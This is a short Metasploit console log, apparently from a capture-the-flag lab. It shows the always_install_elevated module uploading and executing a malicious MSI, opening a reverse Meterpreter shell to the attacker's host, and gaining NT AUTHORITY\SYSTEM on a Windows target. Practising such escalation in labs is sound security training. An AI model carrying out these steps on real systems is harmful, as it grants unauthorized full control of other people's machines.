 [msf](Jobs:0 Agents:1) exploit(windows/local/always_install_elevated) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(windows/local/always_install_elevated) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\fxlljH.msi ...
[*] Executing MSI...
[*] Sending stage (200774 bytes) to 10.10.10.239
[+] Deleted C:\Users\Phoebe\AppData\Local\Temp\fxlljH.msi
[*] Meterpreter session 2 opened (10.10.17.90:4444 -> 10.10.10.239:52503) at 2023-03-27 16:51:10 +0000
(Meterpreter 2)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\WINDOWS\system32) >